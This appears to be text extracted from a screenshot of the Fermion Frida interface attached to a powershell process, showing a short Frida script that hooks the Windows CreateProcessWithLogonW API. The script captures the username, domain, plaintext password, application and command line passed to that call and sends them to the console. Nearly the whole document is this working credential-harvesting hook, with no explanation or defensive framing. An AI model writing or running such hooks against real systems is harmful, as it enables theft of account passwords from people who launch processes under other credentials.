 Fermion
Device
local
Process ID
ID
Process Name
powershell
Attach
Process Path
Path
Process Arguments
Args
Start
Detach
Reload Script
Open Save DevTools About Exit
Wrap
1 var pCreateProcessWithLogonW = Module.findExportByName("Advapi32.dll", 'CreateProcessWithLogonW')
2
3 Interceptor.attach(pCreateProcessWithLogonW, {
4 onEnter: function (args) {
5 send("[+] CreateProcessWithLogonW API hooked!");
6 // Save the following arguments for OnLeave
7 this.lpUsername = args[0];
8 this.lpDomain = args[1];
9 this.lpPassword = args[2];
10 this.lpApplicationName = args[4];
11 this.lpCommandLine =args[5];
12 },
13 onLeave: function (args) {
14 send("[+] Retrieving argument values..");
15 send("=============================");
16 send("Username    : " + this.lpUsername.readUtf16String());
17 send("Domain      : " + this.lpDomain.readUtf16String());
18 send("Password    : " + this.lpPassword.readUtf16String());
19 send("Application : " + this.lpApplicationName.readUtf16String());
20 send("Commandline : " + this.lpCommandLine.readUtf16String());
21 send("=============================");
22 }
23 });